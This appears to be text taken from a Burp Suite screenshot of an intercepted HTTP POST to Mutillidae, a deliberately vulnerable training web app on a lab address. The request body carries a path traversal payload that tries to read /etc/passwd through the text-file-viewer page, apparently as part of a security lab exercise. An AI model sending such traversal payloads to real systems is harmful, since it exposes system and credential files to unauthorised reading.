 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.8:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
Host: 192.168.1.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.8/mutillidae/index.php?page=text-file-viewer.php
Cookie: showhints=0; PHPSESSID=45v3h8vufik3883gpldu71f6l3; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
textfile=../../../../etc/passwd&text-file-viewer-php-submit-button=View+File